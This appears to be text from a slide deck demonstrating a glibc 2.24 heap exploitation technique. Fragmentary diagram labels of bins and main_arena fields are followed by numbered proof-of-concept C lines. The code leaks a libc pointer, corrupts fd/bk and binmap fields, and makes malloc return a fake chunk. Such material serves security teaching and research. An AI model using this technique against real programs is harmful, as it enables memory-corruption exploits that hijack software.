 unsorted bin
smallbin[7]
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
bk
....
bk
fd
bk
SC
fd
bk
fd
[ glibc_2.24] &main_arena
prev_size
fastbinsY[0]
fd
fastbinsY[2]
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
fd
bk
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);